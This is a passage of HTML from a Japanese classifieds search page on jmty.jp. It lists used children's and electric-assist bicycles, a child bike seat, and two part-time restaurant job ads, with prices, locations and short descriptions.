<a class="p-item-image-link" href="https://jmty.jp/saitama/sale-bic/article-1m2owu"><img alt="自転車 子供前乗せ チャイルドシート" class="p-item-image" src="https://cdn.jmty.jp/articles/images/695228b8289fb49f84288cc2/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/saitama/sale-bic/article-1m2owu">自転車 子供前乗せ チャイルドシート</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>0円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/saitama/sale-bic">埼玉</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/saitama/sale-bic/g-1503/a-182-kawaguchi">川口市</a>
<a href="/all/sale-bic/g-1503">その他</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E3%81%82%E3%82%8A%E3%81%BE%E3%81%9B%E3%82%93">ありません</a>
</div>
</div>
<div class='p-item-detail'>
最近まで使用していたので汚れています。
使用には問題ありません
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月14日
</div>
<div class='u-color-gray'>
作成1月14日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1m2owu" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">7</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1m2owu" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">7</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale%3Fkeyword%3D%25E8%2587%25AA%25E8%25BB%25A2%25E8%25BB%258A%25E3%2580%2580%25E5%25AD%2590%25E4%25BE%259B%26utf8%3D%25E2%259C%2593">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/tokyo/rec-eat/alliance-rec_shufu_job_17976446?ex=1"><img alt="16時まで勤務OKのヨーカドー武蔵境内の中華　未経験歓迎・ホール" class="p-item-image" src="https://part-shufu-job-order.imgix.net/10221313/pc/1ed67fadc90027621fb97a86329d72881e6d4ed1.jpg?h=300&amp;auto=format&amp;auto=compress&amp;" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/tokyo/rec-eat/alliance-rec_shufu_job_17976446?ex=1">16時まで勤務OKのヨーカドー武蔵境内の中華　未経験歓迎・ホール</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>時給1,300円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/sale">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/tokyo/sale-eat/g-105/a-281-musashino">武蔵野市</a>
<a href="/all/sale-eat/g-105">その他</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
主婦(夫)の働くを応援！

[勤務日数]：
週2日~5日
10:00~16:00
月/火/水/木/金
などから選べます

[勤務地・最寄駅]：
東京都武蔵野市境南町2-3-6　イトーヨーカドー武蔵境西館B1
紅虎餃子房 イト...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/chiba/sale-bic/article-1mdwx1"><img alt="18インチ　　子供用自転車　補助輪つき" class="p-item-image" src="https://cdn.jmty.jp/articles/images/69671dcd22d6eab0528f758a/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/chiba/sale-bic/article-1mdwx1">18インチ　　子供用自転車　補助輪つき</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>3,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/chiba/sale-bic">千葉</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/chiba/sale-bic/g-1503/a-222-funabashi">船橋市</a>
<a href="/all/sale-bic/g-1503">その他</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
2年ほど前に購入した子供用自転車です。

【サイズ】18インチ　イエロー
【傷などの状態】週1ぐらいで使用していました。
【アピールポイント】自転車の買い替えでお譲りします。
まだお使い頂けると思います。メンテナンスなどご心...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月14日
</div>
<div class='u-color-gray'>
作成1月14日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mdwx1" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mdwx1" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale%3Fkeyword%3D%25E8%2587%25AA%25E8%25BB%25A2%25E8%25BB%258A%25E3%2580%2580%25E5%25AD%2590%25E4%25BE%259B%26utf8%3D%25E2%259C%2593">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item is-highlighted u-color-background-highlight'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/sale-bic/article-1mdwwx"><img alt="1年保証 1都4県全域送料無料　 パナソニック　ギュットクルーム..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/69671f802f48d4904538c922/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/sale-bic/article-1mdwwx">1年保証 1都4県全域送料無料　 パナソニック　ギュットクルーム...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>102,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/sale-bic">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/tokyo/sale-bic/g-1495/a-268-shibuya">渋谷区</a>
<a href="/all/sale-bic/g-1495">電動アシスト自転車</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E3%82%AE%E3%83%A5%E3%83%83%E3%83%88%E3%82%AF%E3%83%AB%E3%83%BC%E3%83%A0">ギュットクルーム</a>
</div>
</div>
<div class='p-item-detail'>
ご覧頂きありがとうございます。

⭐︎チャリ吉は他店とここが違う！！
★全て1年間の完全保証付き（詳しくはプロフィール欄記載）
★新品部品多数、整備に一切妥協しません。
★バッテリー全て新品同様容量又は最優良品。
★100%...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月14日
</div>
<div class='u-color-gray'>
作成1月14日
</div>
</div>
<div class='p-item-option-labels'>
<i class="fa fa-lightbulb-o"></i>
</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mdwwx" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mdwwx" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale%3Fkeyword%3D%25E8%2587%25AA%25E8%25BB%25A2%25E8%25BB%258A%25E3%2580%2580%25E5%25AD%2590%25E4%25BE%259B%26utf8%3D%25E2%259C%2593">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item is-highlighted u-color-background-highlight'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/kanagawa/sale-bic/article-1mdwt5"><img alt="1年保証 1都4県全域送料無料　パナソニック　ギュットアニーズF..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/69671eb54597310827dcbe6c/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kanagawa/sale-bic/article-1mdwt5">1年保証 1都4県全域送料無料　パナソニック　ギュットアニーズF...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>75,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/sale-bic">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/sale-bic/g-1495/a-307-kawasaki">川崎市</a>
<a href="/all/sale-bic/g-1495">電動アシスト自転車</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E3%82%AE%E3%83%A5%E3%83%83%E3%83%88%E3%82%A2%E3%83%8B%E3%83%BC%E3%82%BA">ギュットアニーズ</a>
</div>
</div>
<div class='p-item-detail'>
ご覧頂きありがとうございます。

⭐︎チャリ吉は他店とここが違う！！
★全て1年間の完全保証付き（詳しくはプロフィール欄記載）
★新品部品多数、整備に一切妥協しません。
★バッテリー全て新品同様容量又は最優良品。
★100%...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月14日
</div>
<div class='u-color-gray'>
作成1月14日
</div>
</div>
<div class='p-item-option-labels'>
<i class="fa fa-lightbulb-o"></i>
</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mdwt5" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mdwt5" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale%3Fkeyword%3D%25E8%2587%25AA%25E8%25BB%25A2%25E8%25BB%258A%25E3%2580%2580%25E5%25AD%2590%25E4%25BE%259B%26utf8%3D%25E2%259C%2593">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/chiba/sale-bik/article-1mdwsc"><img alt="子供用自転車" class="p-item-image" src="https://cdn.jmty.jp/articles/images/69671e1f204652a5b7ce95ca/thumb_m_1768365598905.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/chiba/sale-bik/article-1mdwsc">子供用自転車</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>0円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/chiba/sale-bik">千葉</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/chiba/sale-bik/g-1507/a-225-matsudo">松戸市</a>
<a rel="nofollow" href="/chiba/sale-bik/g-1507/s-1130520">新八柱駅</a>
<a href="/all/sale-bik/g-1507">スズキ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E7%8F%BE%E7%8A%B6">現状</a>
</div>
</div>
<div class='p-item-detail'>
サビ、使用感、汚れあり
タイヤは柔らかいです。
パンクしてるかは分かりません。
現状渡しです。

</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月14日
</div>
<div class='u-color-gray'>
作成1月14日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mdwsc" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mdwsc" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale%3Fkeyword%3D%25E8%2587%25AA%25E8%25BB%25A2%25E8%25BB%258A%25E3%2580%2580%25E5%25AD%2590%25E4%25BE%259B%26utf8%3D%25E2%259C%2593">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item is-highlighted u-color-background-highlight'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/sale-bic/article-1mdwp7"><img alt="1年保証 1都4県全域送料無料　 ブリヂストン　20インチ　子供..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/69671dd3ba7d3b514179a4b7/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/sale-bic/article-1mdwp7">1年保証 1都4県全域送料無料　 ブリヂストン　20インチ　子供...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>58,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/sale-bic">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/tokyo/sale-bic/g-1495/a-282-mitaka">三鷹市</a>
<a href="/all/sale-bic/g-1495">電動アシスト自転車</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E7%84%A1%E6%96%99">無料</a>
</div>
</div>
<div class='p-item-detail'>
ご覧頂きありがとうございます。

⭐︎チャリ吉は他店とここが違う！！
★全て1年間の完全保証付き（詳しくはプロフィール欄記載）
★新品部品多数、整備に一切妥協しません。
★バッテリー全て新品同様容量又は最優良品。
★100%...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月14日
</div>
<div class='u-color-gray'>
作成1月14日
</div>
</div>
<div class='p-item-option-labels'>
<i class="fa fa-lightbulb-o"></i>
</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mdwp7" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mdwp7" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale%3Fkeyword%3D%25E8%2587%25AA%25E8%25BB%25A2%25E8%25BB%258A%25E3%2580%2580%25E5%25AD%2590%25E4%25BE%259B%26utf8%3D%25E2%259C%2593">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item is-highlighted u-color-background-highlight'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/chiba/sale-bic/article-1mdwm2"><img alt="1年保証 1都4県全域送料無料　ブリヂストン　ハイディ2 26イ..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/69671d1e7829a11380d709dc/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/chiba/sale-bic/article-1mdwm2">1年保証 1都4県全域送料無料　ブリヂストン　ハイディ2 26イ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>65,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/chiba/sale-bic">千葉</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/chiba/sale-bic/g-1495/a-221-ichikawa">市川市</a>
<a href="/all/sale-bic/g-1495">電動アシスト自転車</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E3%83%8F%E3%82%A4%E3%83%87%E3%82%A3">ハイディ</a>
</div>
</div>
<div class='p-item-detail'>
ご覧頂きありがとうございます。

⭐︎チャリ吉は他店とここが違う！！
★全て1年間の完全保証付き（詳しくはプロフィール欄記載）
★新品部品多数、整備に一切妥協しません。
★バッテリー全て新品同様容量又は最優良品。
★100%...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月14日
</div>
<div class='u-color-gray'>
作成1月14日
</div>
</div>
<div class='p-item-option-labels'>
<i class="fa fa-lightbulb-o"></i>
</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mdwm2" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mdwm2" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale%3Fkeyword%3D%25E8%2587%25AA%25E8%25BB%25A2%25E8%25BB%258A%25E3%2580%2580%25E5%25AD%2590%25E4%25BE%259B%26utf8%3D%25E2%259C%2593">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/fukuoka/sale-bic/article-1mdwkb"><img alt="自転車　子供用　18インチ" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6966f533bb659aab80170949/thumb_m_1768355124706.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/fukuoka/sale-bic/article-1mdwkb">自転車　子供用　18インチ</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>10,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/fukuoka/sale-bic">福岡</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/fukuoka/sale-bic/g-1503/a-751-fukutsu">福津市</a>
<a rel="nofollow" href="/fukuoka/sale-bic/g-1503/s-1190222">福間駅</a>
<a href="/all/sale-bic/g-1503">その他</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
トイザらスで購入した子供用自転車です。

通常使用による若干のキズ等はあります。
タイヤの金具に若干のサビがあります。
写真でご確認お願い致します。

走行やブレーキは問題ありません。
スタンドは付いてなかったので、別購入の...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月14日
</div>
<div class='u-color-gray'>
作成1月14日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mdwkb" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mdwkb" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale%3Fkeyword%3D%25E8%2587%25AA%25E8%25BB%25A2%25E8%25BB%258A%25E3%2580%2580%25E5%25AD%2590%25E4%25BE%259B%26utf8%3D%25E2%259C%2593">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/hyogo/rec-eat/alliance-rec_shufu_job_16940446?ex=1"><img alt="15時まで勤務OKのお好み焼き屋のキッチンスタッフ" class="p-item-image" src="https://part-shufu-job-order.imgix.net/10228265/pc/cd62992f9d128e037db195ba5277f735419bb8ef.jpg?h=300&amp;auto=format&amp;auto=compress&amp;" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/hyogo/rec-eat/alliance-rec_shufu_job_16940446?ex=1">15時まで勤務OKのお好み焼き屋のキッチンスタッフ</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>時給1,180円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hyogo/sale">兵庫</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/hyogo/sale-eat/g-105/a-578-amagasaki">尼崎市</a>
<a href="/all/sale-eat/g-105">その他</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
主婦(夫)の働くを応援！

[勤務日数]：
週2日~
10:00~15:00/10:00~16:00/11:00~15:00/11:00~16:00
月/火/水/木/金
などから選べます

[勤務地・最寄駅]：
兵庫県尼崎市...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item is-highlighted u-color-background-highlight'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/saitama/sale-bic/article-1mdwic"><img alt="1年保証 1都4県全域送料無料　 新型　パナソニック　ギュットミ..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/69671c2a4dc7d0f33873bc32/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/saitama/sale-bic/article-1mdwic">1年保証 1都4県全域送料無料　 新型　パナソニック　ギュットミ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>67,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/saitama/sale-bic">埼玉</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/saitama/sale-bic/g-1495/a-182-kawaguchi">川口市</a>
<a href="/all/sale-bic/g-1495">電動アシスト自転車</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-20%E3%82%A4%E3%83%B3%E3%83%81">20インチ</a>
</div>
</div>
<div class='p-item-detail'>
ご覧頂きありがとうございます。

⭐︎チャリ吉は他店とここが違う！！
★全て1年間の完全保証付き（詳しくはプロフィール欄記載）
★新品部品多数、整備に一切妥協しません。
★バッテリー全て新品同様容量又は最優良品。
★100%...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月14日
</div>
<div class='u-color-gray'>
作成1月14日
</div>
</div>
<div class='p-item-option-labels'>
<i class="fa fa-lightbulb-o"></i>
</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mdwic" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mdwic" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale%3Fkeyword%3D%25E8%2587%25AA%25E8%25BB%25A2%25E8%25BB%258A%25E3%2580%2580%25E5%25AD%2590%25E4%25BE%259B%26utf8%3D%25E2%259C%2593">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>


